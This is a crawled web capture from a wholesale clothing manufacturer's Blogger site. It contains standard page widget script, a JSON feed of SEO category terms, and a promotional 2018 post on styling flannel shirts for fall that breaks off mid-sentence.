'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmKSBsYhHM7YYLbDkIVHhrPDiGMCUBTBTct_eLFwE-rHgybZFtqngRYTmOpScRfXrolWa6QCg9Am5CQWGnDFRxk1Du8hXFprU6_hZGLFTKQuEhGEnLXvx-YMAkqtMoI9MuPCa1G8lC-hg/s16000/wholesale-swimming-clothing.jpg', 'url': 'https://www.wholesaleclothingmanufacturer.com/2015/07/variety-and-quality-of-swimming-clothes.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1298643196395081318}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList215', 'box-sec', document.getElementById('LinkList215'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'box-sec', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header2', 'ads-home', document.getElementById('Header2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar2', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '4625415039999155106', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7bpRXCzQpWoOMUCDlLs8PEW7Qajg:1768868458267', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.wholesaleclothingmanufacturer.com/feeds/posts/default/-/wholesale%20flannel%20shirts?alt=json-in-script&max-results=3&callback=jQuery111004636461765665276_1769001765282&_=1769001765283
body_size: 8670
content:
// API callback
jQuery111004636461765665276_1769001765282({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106"},"updated":{"$t":"2025-06-28T07:01:23.655-07:00"},"category":[{"term":"Fitness Clothing Manufacturers"},{"term":"wholesale clothing manufacturers"},{"term":"Private label clothing manufacturers"},{"term":"clothing manufacturers"},{"term":"Wholesale Clothing Distributors"},{"term":"sublimation clothing manufacturers"},{"term":"Fitness Apparel Manufacturers"},{"term":"wholesale clothing vendors"},{"term":"private label clothing wholesalers"},{"term":"wholesale clothing manufacturers USA"},{"term":"wholesale clothing suppliers"},{"term":"Wholesale Clothing USA"},{"term":"clothing wholesalers usa"},{"term":"mens wholesale clothing distributors"},{"term":"private label clothing"},{"term":"private label clothing manufacturers usa"},{"term":"sublimated clothing"},{"term":"wholesale fitness clothing"},{"term":"wholesale flannel shirts"},{"term":"wholesale workout clothes"},{"term":"American Football clothing"},{"term":"Cricket Clothing Manufacturers"},{"term":"Custom Cricket Clothing"},{"term":"Underwear Manufacturers"},{"term":"clothing distributors"},{"term":"custom underwear manufacturers"},{"term":"underwear manufacturer"},{"term":"underwear manufacturers usa"},{"term":"wholesale clothing"},{"term":"wholesale fitness apparel"},{"term":"yoga clothing manufacturers"},{"term":"American Football Clothes"},{"term":"Australian Football Clothing"},{"term":"Cricket Clothing USA"},{"term":"Cricket Jacket"},{"term":"Cricket Shirt Manufacturers"},{"term":"Rugby League Uniforms"},{"term":"Shorts"},{"term":"addicted underwear usa"},{"term":"clothing manufacturers in florida"},{"term":"clothing manufacturers in usa"},{"term":"custom clothing manufacturers"},{"term":"fitness clothing"},{"term":"fitness clothing Australia"},{"term":"fitness clothing manufacturer"},{"term":"flannel shirts wholesale distributors"},{"term":"gym apparel manufacturers"},{"term":"gym clothing manufacturers"},{"term":"mens underwear manufacturers"},{"term":"private label apparel manufacturers"},{"term":"private label underwear"},{"term":"rugby uniforms"},{"term":"sports clothing manufacturers"},{"term":"sublimated clothing manufacturers"},{"term":"sublimation hoodies wholesale"},{"term":"unbranded gym clothing wholesale"},{"term":"wholesale clothing Las Vegas"},{"term":"wholesale clothing distributors usa"},{"term":"wholesale yoga clothing"},{"term":"wholesale yoga clothing manufacturers usa"},{"term":"yoga pants manufacturers"},{"term":"American Football Apparel"},{"term":"Clothing manufacturers in las vegas"},{"term":"Clothing wholesale"},{"term":"Custom Cricket Jersey"},{"term":"Golf Clothing Manufacturers"},{"term":"Herbalife Clothing wholesale"},{"term":"Hockey Jersey"},{"term":"Hockey shorts"},{"term":"Hoodie Suppliers"},{"term":"Socks and Bag Whole Seller"},{"term":"Sublimation Clothing"},{"term":"Wholesale Dancewear"},{"term":"Workout clothes wholesale"},{"term":"apparel manufacturers"},{"term":"australian clothing"},{"term":"clothing brand"},{"term":"clothing distributors usa"},{"term":"clothing line"},{"term":"clothing manufacturer USA"},{"term":"clothing manufacturers USA"},{"term":"clothing manufacturers germany"},{"term":"clothing manufacturers in spain"},{"term":"clothing manufacturers las vegas"},{"term":"clothing manufacturing companies"},{"term":"clothing suppliers usa"},{"term":"custom clothing manufacturer"},{"term":"custom clothing manufacturers usa"},{"term":"custom clothing vendors"},{"term":"custom sublimated jackets"},{"term":"dancewear manufacturers"},{"term":"fitness apparel manufacturers usa"},{"term":"fitness clothing manufacturers usa"},{"term":"flannel shirts wholesale"},{"term":"florida wholesale clothing"},{"term":"gym apparel australia"},{"term":"gym wear manufacturers"},{"term":"kids clothes manufacturers"},{"term":"kids clothing manufacturers"},{"term":"kids clothing suppliers"},{"term":"marathon clothing manufacturers"},{"term":"marathon clothing wholesalers"},{"term":"mens designer flannel shirts"},{"term":"mens underwear manufacturer"},{"term":"mens wholesale clothing"},{"term":"private label clothing manufacturer"},{"term":"rugby jersey manufacturers"},{"term":"rugby league clothing"},{"term":"rugby shirt wholesale"},{"term":"sublimated jackets"},{"term":"towel manufacturer usa"},{"term":"towel manufacturers"},{"term":"underwear manufacturer usa"},{"term":"wholesale baby clothes manufacturers"},{"term":"wholesale bath towels suppliers"},{"term":"wholesale beach towels suppliers"},{"term":"wholesale clothing europe"},{"term":"wholesale clothing in florida"},{"term":"wholesale clothing spain"},{"term":"wholesale clothing vendors Dallas"},{"term":"wholesale clothing vendors florida"},{"term":"wholesale clothing vendors usa"},{"term":"wholesale custom clothing"},{"term":"wholesale custom clothing manufacturers"},{"term":"wholesale fitness clothes"},{"term":"wholesale kids clothing distributors"},{"term":"wholesale mens flannel shirts"},{"term":"wholesale sublimated clothing"},{"term":"wholesale sublimation clothing suppliers"},{"term":"wholesale towels suppliers"},{"term":"wholesale underwear suppliers"},{"term":"wholesale womens clothing suppliers"},{"term":"wholesale workout apparel"},{"term":"wholesale yoga clothes"},{"term":"wholesale yoga leggings"},{"term":"wholesale yoga pants"},{"term":"yoga clothing"},{"term":"yoga leggings manufacturers"},{"term":"yoga pants manufacturer"},{"term":"yoga pants manufacturers usa"},{"term":"yoga wear manufacturers"},{"term":"yoga wear manufacturers las vegas"},{"term":"American Football Hoodie"},{"term":"American Football Jacket"},{"term":"American football jersey"},{"term":"American football jersey manufacturers"},{"term":"Australian football shorts"},{"term":"Baseball Jersey"},{"term":"Baseball tshirt"},{"term":"Cricket Clothing"},{"term":"Cricket Shirts Manufacturers"},{"term":"Cricket Uniforms Manufacturers"},{"term":"Custom Football Socks"},{"term":"Custom made clothing"},{"term":"Dancewear Manufacturer"},{"term":"Designer Dancewear"},{"term":"Fitness Apparel Manufacturer"},{"term":"Football Shorts"},{"term":"Football clothing"},{"term":"German wholesale clothing suppliers"},{"term":"Herbalife Clothing"},{"term":"Herbalife clothing manufacturers"},{"term":"Ice hockey T shirts and jackets exporters"},{"term":"Jersey \u0026 Caps Wholesaler"},{"term":"Marathon clothing suppliers"},{"term":"Organic Clothing"},{"term":"Shorts Manufacturers"},{"term":"Singlet Suppliers Australia"},{"term":"Sports Clothing"},{"term":"Sports Jacket"},{"term":"Swimming Clothes Manufacturer"},{"term":"Swimming clothes for women"},{"term":"T-shirt"},{"term":"Tshirt"},{"term":"Wholesale Bag Manufacturer"},{"term":"Wholesale clothing manufacturer in USA"},{"term":"Wholesale clothing vendors Chicago"},{"term":"Wholesale fitness clothing manufacturers"},{"term":"Workout clothes manufacturers"},{"term":"Yoga Leggings online"},{"term":"Yoga Shorts online"},{"term":"american football apparel manufacturer"},{"term":"american football manufacturers"},{"term":"apparel manufacturers in las vegas"},{"term":"athletic clothing manufacturers"},{"term":"athletic clothing manufacturers USA"},{"term":"baby clothes"},{"term":"baby clothes manufacturers"},{"term":"baby clothes manufacturers in usa"},{"term":"baby clothes suppliers"},{"term":"baby clothes wholesale"},{"term":"baby clothing manufacturers"},{"term":"baby clothing manufacturers usa"},{"term":"baby wholesale clothing"},{"term":"baby wholesale clothing Australia"},{"term":"backpack manufacturers"},{"term":"backpack manufacturers USA"},{"term":"bag manufacturer"},{"term":"bag manufacturer USA"},{"term":"bag manufacturers"},{"term":"bag manufacturers usa"},{"term":"baseball jersey manufacturers"},{"term":"baseball wholesale suppliers"},{"term":"baseball wholesalers"},{"term":"basketball clothing suppliers"},{"term":"basketball team wear manufacturers"},{"term":"bath towel manufacturers in usa"},{"term":"beach towel manufacturer"},{"term":"beach towel manufacturers"},{"term":"beach towel suppliers"},{"term":"beach towels manufacturer"},{"term":"best clothing suppliers in usausa wholesale clothing vendors"},{"term":"best cycling clothing brands"},{"term":"best wholesale clothing Miami"},{"term":"bulk clothing suppliers"},{"term":"bulk wholesale clothing suppliers"},{"term":"buy Yoga Clothing"},{"term":"buy Yoga Leggings"},{"term":"buy Yoga Shorts"},{"term":"cheap football kits"},{"term":"clothing distributors in usa"},{"term":"clothing manufacturer"},{"term":"clothing manufacturers Australia"},{"term":"clothing manufacturers Chicago"},{"term":"clothing manufacturers France"},{"term":"clothing manufacturers Houston"},{"term":"clothing manufacturers Seattle"},{"term":"clothing manufacturers europe"},{"term":"clothing manufacturers in Salt Lake City"},{"term":"clothing manufacturing"},{"term":"clothing suppliers in USA"},{"term":"clothing wholesaler"},{"term":"clothing wholesalers in florida"},{"term":"clothing wholesalers usa."},{"term":"cricket caps manufacturer"},{"term":"cricket clothing suppliers"},{"term":"cricket jersey manufacturers"},{"term":"custom apparel in Las Vegas"},{"term":"custom clothes in Las Vegas"},{"term":"custom clothes in Salt Lake City"},{"term":"custom clothing design manufacturers"},{"term":"custom clothing suppliers"},{"term":"custom clothing wholesale manufacturer"},{"term":"custom fitness apparel"},{"term":"custom flannel shirts wholesale"},{"term":"custom football jersey"},{"term":"custom made clothing manufacturers"},{"term":"custom sublimated hoodies"},{"term":"custom swimwear manufacturers"},{"term":"custom underwear"},{"term":"custom underwear manufacturers usa"},{"term":"custom wholesale clothing"},{"term":"custom wholesale clothing manufacturers usa"},{"term":"custom yoga pants manufacturers"},{"term":"customized American football clothing"},{"term":"cycling clothing suppliers"},{"term":"dance clothes wholesale suppliers"},{"term":"dancewear manufacturers usa"},{"term":"dancewear wholesale"},{"term":"denim jackets wholesale"},{"term":"designer wholesale clothing"},{"term":"dye sublimated jackets"},{"term":"face mask manufacturers"},{"term":"fashion apparel"},{"term":"fashion apparel manufacturers"},{"term":"fashion clothing manufacturers"},{"term":"fashion wholesale europe"},{"term":"fashionable yoga pants manufacturers"},{"term":"fitness clothes"},{"term":"fitness clothing usa"},{"term":"fitness uniforms suppliers"},{"term":"fitness wear manufacturers"},{"term":"fitness wholesale distributors"},{"term":"flannel clothes"},{"term":"flannel clothing"},{"term":"flannel clothing manufacturer"},{"term":"flannel pajama pants wholesale"},{"term":"football jerseys wholesale"},{"term":"football uniform manufacturers"},{"term":"golf cap manufacturers"},{"term":"golf clothes manufacturers"},{"term":"golf clothing"},{"term":"golf clothing manufacturer"},{"term":"golf jersey wholeseller"},{"term":"golf shirts wholesale"},{"term":"gym apparel"},{"term":"gym clothing"},{"term":"gym clothing wholesale"},{"term":"herbalife clothing apparel"},{"term":"herbalife shorts manufacturer"},{"term":"herbalife shorts wholesale"},{"term":"high quality wholesale clothing canada"},{"term":"ice hockey apparel Australia"},{"term":"ice hockey jerseys Australia"},{"term":"ice hockey jerseys wholesale"},{"term":"ice hockey shirts wholesale"},{"term":"ice hockey shorts"},{"term":"ice hockey wear"},{"term":"kids apparel manufacturers"},{"term":"kids boutique wholesale"},{"term":"las vegas clothing manufacturers"},{"term":"las vegas wholesale clothing"},{"term":"leggings manufacturers"},{"term":"leggings manufacturers usa"},{"term":"lingerie manufacturer"},{"term":"lingerie manufacturers"},{"term":"lingerie wholesale suppliers"},{"term":"marathon clothing"},{"term":"marathon shoes"},{"term":"mask manufacturers"},{"term":"mask manufacturers usa"},{"term":"maternity yoga clothes"},{"term":"mens clothing wholesale suppliers"},{"term":"mens flannel shirts wholesale"},{"term":"mens underwear manufacturers usa"},{"term":"mens wholesale clothing suppliers"},{"term":"mens wholesale clothing vendors"},{"term":"organic clothing manufacturers"},{"term":"organic clothing manufacturers florida"},{"term":"outerwear manufacturers"},{"term":"private label athletic apparel manufacturers"},{"term":"private label clothing manufacturers florida"},{"term":"private label clothing manufacturers in Las Vegas"},{"term":"private label clothing wholesale"},{"term":"private label clothing wholesaler"},{"term":"private label fitness apparel"},{"term":"private label fitness apparel manufacturers"},{"term":"private label fitness clothing"},{"term":"private label manufacturers clothing"},{"term":"private label wholesale"},{"term":"private label wholesale clothing manufacturers"},{"term":"promotional jacket manufacturers"},{"term":"promotional jersey manufacturers"},{"term":"rugby apparel manufacturers"},{"term":"rugby clothing manufacturers"},{"term":"rugby league clothing manufacturers"},{"term":"rugby league clothing wholesale"},{"term":"rugby league jersey"},{"term":"rugby league jerseys usa"},{"term":"rugby league shorts"},{"term":"rugby league uniforms manufacturers"},{"term":"rugby shirt manufacturers"},{"term":"rugby uniforms manufacturers"},{"term":"rugby uniforms wholesalers"},{"term":"shoe manufacturer"},{"term":"soccer jersey manufacturer"},{"term":"soccer jersey manufacturers"},{"term":"soccer shorts manufacturers"},{"term":"soccer shorts suppliers"},{"term":"spanish wholesale clothing"},{"term":"sport apparel brands"},{"term":"sport clothing suppliers"},{"term":"sports apparel manufacturers"},{"term":"sports apparel manufacturers usa"},{"term":"sports clothes manufacturers"},{"term":"sportswear for your football"},{"term":"sportswear manufacturers"},{"term":"sublimated clothing manufacturers USA"},{"term":"sublimated clothing wholesale"},{"term":"sublimated hoodie manufacturer"},{"term":"sublimated hoodies manufacturer"},{"term":"sublimation clothing manufacturers in ohio"},{"term":"sublimation clothing wholesale"},{"term":"sublimation jacket wholesale"},{"term":"sublimation shirts wholesale"},{"term":"sublimation t shirts wholesale"},{"term":"sustainable clothing wholesale"},{"term":"sustanable clothing manufacturer"},{"term":"swimming clothing and accessories"},{"term":"swimwear manufacturer usa"},{"term":"swimwear suppliers usa"},{"term":"t-shirt manufacturers"},{"term":"t-shirts manufacturers"},{"term":"t-shirts wholesale"},{"term":"top bag manufacturers"},{"term":"towel manufacturer"},{"term":"towel manufacturers in usa"},{"term":"towel wholesale"},{"term":"unbranded gym clothes"},{"term":"underwear wholesale"},{"term":"upf clothing wholesale"},{"term":"us wholesale womens clothing"},{"term":"usa wholesale clothing vendors"},{"term":"wholesale american football jersey suppliers"},{"term":"wholesale apparel europe"},{"term":"wholesale baby clothes"},{"term":"wholesale baby clothes suppliers"},{"term":"wholesale baby clothing suppliers usa"},{"term":"wholesale baseball uniform suppliers"},{"term":"wholesale baseball uniforms"},{"term":"wholesale basketball clothing"},{"term":"wholesale beach towel supplier"},{"term":"wholesale beach towels"},{"term":"wholesale children's boutique clothing suppliers usa"},{"term":"wholesale childrens clothing"},{"term":"wholesale childrens clothing Australia"},{"term":"wholesale clothes for men"},{"term":"wholesale clothing Dallas"},{"term":"wholesale clothing France"},{"term":"wholesale clothing Miami"},{"term":"wholesale clothing dallas tx"},{"term":"wholesale clothing distributors in Las Vegas"},{"term":"wholesale clothing distributors in Salt Lake City"},{"term":"wholesale clothing florida"},{"term":"wholesale clothing for women"},{"term":"wholesale clothing germany"},{"term":"wholesale clothing houston"},{"term":"wholesale clothing in las vegas"},{"term":"wholesale clothing suppliers canada"},{"term":"wholesale clothing suppliers europe"},{"term":"wholesale clothing suppliers usa"},{"term":"wholesale clothing vendors houston"},{"term":"wholesale custom clothing vendors"},{"term":"wholesale cycling apparel"},{"term":"wholesale dance apparel"},{"term":"wholesale dancewear usa"},{"term":"wholesale flannel clothing"},{"term":"wholesale flannel pajama pants"},{"term":"wholesale flannel pants"},{"term":"wholesale flannel shirts suppliers in USA"},{"term":"wholesale golf apparel supplier"},{"term":"wholesale gym clothes"},{"term":"wholesale kids clothing"},{"term":"wholesale lingerie manufacturer"},{"term":"wholesale lingerie suppliers"},{"term":"wholesale men's flannel shirts"},{"term":"wholesale mens clothes distributors"},{"term":"wholesale mens underwear"},{"term":"wholesale private label bags"},{"term":"wholesale rugby jerseys"},{"term":"wholesale rugby league uniforms"},{"term":"wholesale shoe distributor"},{"term":"wholesale shoe distributors in usa"},{"term":"wholesale shoe vendors"},{"term":"wholesale sports apparel"},{"term":"wholesale sports apparel manufacturers"},{"term":"wholesale sublimated jackets"},{"term":"wholesale sublimation clothes"},{"term":"wholesale sublimation clothing"},{"term":"wholesale sublimation hoodies"},{"term":"wholesale swimming clothing"},{"term":"wholesale towel manufacturers"},{"term":"wholesale towel suppliers"},{"term":"wholesale underwear"},{"term":"wholesale underwear suppliers usa"},{"term":"wholesale upf clothing"},{"term":"wholesale upf clothing manufacturer"},{"term":"wholesale upf clothing suppliers"},{"term":"wholesale uv protection clothing suppliers"},{"term":"wholesale women's clothing usa"},{"term":"wholesale womens clothing usa"},{"term":"wholesale womens fashion clothing"},{"term":"wholesale workout clothing"},{"term":"wholesale yoga pants in USA"},{"term":"wholesale yoga pants made in usa"},{"term":"wholesale yoga pants suppliers"},{"term":"womens clothing manufacturers"},{"term":"womens clothing manufacturers in Tasmania"},{"term":"womens seamless leggings"},{"term":"womens underwear wholesale suppliers"},{"term":"womens wholesale clothing distributors"},{"term":"work out clothes for women"},{"term":"yoga bra manufacturers"},{"term":"yoga clothes"},{"term":"yoga clothes distributor"},{"term":"yoga clothes in bulk"},{"term":"yoga clothes manufacturers"},{"term":"yoga fitness wear manufacturers"},{"term":"yoga leggings"},{"term":"yoga outfits"},{"term":"yoga outfits manufacturers"},{"term":"yoga pant manufacturers"},{"term":"yoga pants manufacturers wholesale yoga apparel"},{"term":"yoga tops"},{"term":"yoga wear"},{"term":"yoga wear online"}],"title":{"type":"text","$t":"Wholesale Clothing Manufacturer : Alanic Global"},"subtitle":{"type":"html","$t":"\u003Cp\u003E\nAlanic Global is one of the noted \u003Cb\u003Ewholesale clothing manufacturers\u003C\/b\u003E having a colossal inventory of products ranging from fashion to fitness, sublimation and flannel for bulk buyers and retailers. It also welcomes a host of \u003Cb\u003Ewholesale clothing distributors\u003C\/b\u003E to shake hands with it for pumping up their business revenue and launch their own \u003Cb\u003Eprivate label clothing\u003C\/b\u003E store.\u003C\/p\u003E\n\n"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/-\/wholesale+flannel+shirts?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/search\/label\/wholesale%20flannel%20shirts"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/-\/wholesale+flannel+shirts\/-\/wholesale+flannel+shirts?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-2668601688866621282"},"published":{"$t":"2018-11-05T01:06:00.001-08:00"},"updated":{"$t":"2018-11-05T01:07:00.001-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"flannel shirts wholesale distributors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale flannel shirts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale flannel shirts suppliers in USA"}],"title":{"type":"text","$t":"Fall 2018 is All About Looking Amazing in the Cosy Wholesale Flannel Shirts"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nReady to put on some crazy style statements? One of the most fashionable seasons of the year, fall is all about dressing up to look warm, and feel comfortable, without giving up on individual style quotients. Do you love flannels and get excited every time you think of wearing the flannel with leggings and boot combo? Then this season's fall fashion will make you super happy as flannel shirts are creating a stir these days.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nThe only thing to keep in mind this year is that wearing flannel shirts with a super interesting twist is important so that you don't end up looking slouchy or monotonous. The leading flannel shirts wholesale distributors make sure to reinvent the vintage shirts in new flavours for fall, and you will get to explore a lot of them at the retail stores.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHere are some fun tricks to try out while experimenting with your fall flannel look this year.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\nGo knotted\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNothing looks better than wearing a shirt in a knotted style and this same thing is applied to a flannel one. Your simple flannel shirt can be made appropriate for any occasion, be it a movie night or house party on weekend by tying it up in front. Roll up the sleeves and pair this with a denim pencil skirt to show off your midriff with poise.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheGy8TIwV4Ql2ssnBsWm6fKNoOqeH2Nk11kmI_bZoKas10_QgFgX__Xitgn9rcTxc52tTKrsGUQAaFCwg6HobAMiCVdJ2ZxpnYWywTH7iLQ0OPqF2AOIXPSL1-xzAOU-cLUN-F1mTpfog\/s1600\/wholesale-flannel-shirts-suppliers-in-USA.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Wholesale Flannel Shirts Suppliers in USA\" border=\"0\" data-original-height=\"400\" data-original-width=\"560\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheGy8TIwV4Ql2ssnBsWm6fKNoOqeH2Nk11kmI_bZoKas10_QgFgX__Xitgn9rcTxc52tTKrsGUQAaFCwg6HobAMiCVdJ2ZxpnYWywTH7iLQ0OPqF2AOIXPSL1-xzAOU-cLUN-F1mTpfog\/s1600\/wholesale-flannel-shirts-suppliers-in-USA.jpg\" title=\"Wholesale Flannel Shirts Suppliers in USA\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ch2\u003E\nGirly pastels\u003C\/h2\u003E\nFlannel shirts that come in pastels must be your go-to style option for the fall season. These pastel coloured subtle looking shirts are punk, feminine, or totally basic. These shirts can be worn with the ripped boyfriend denim pants, layered on the white or light colored crop tees.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ch2\u003E\nLooks great with mom jeans\u003C\/h2\u003E\nDo you love the idea of tucking the sloppy and baggy tops into straight-leg jeans? Instead of going for the tops, switch them with the flannel plaid shirts. The mom jeans with high-rise cuts accentuate your waist, giving a flattering silhouette, and the tucked in flannel shirt will make you look super balanced.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ch2\u003E\nDressy scenes\u003C\/h2\u003E\nDo you wish to wear the plaid flannel shirt with a dress for a night around the town scene? Wearing the flannel shirt and sneakers will give the simple bodycon dress cool '90s flare. Wondering how? Simply tie around the shirt in matching color around your waist and get ready to be mesmerising for any party!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ch2\u003E\nGo mini\u003C\/h2\u003E\nRock the boyfriend special oversize flannel shirt curated by one of the \u003Cb\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/flannel\/flannel.html\" target=\"_blank\"\u003Ewholesale flannel 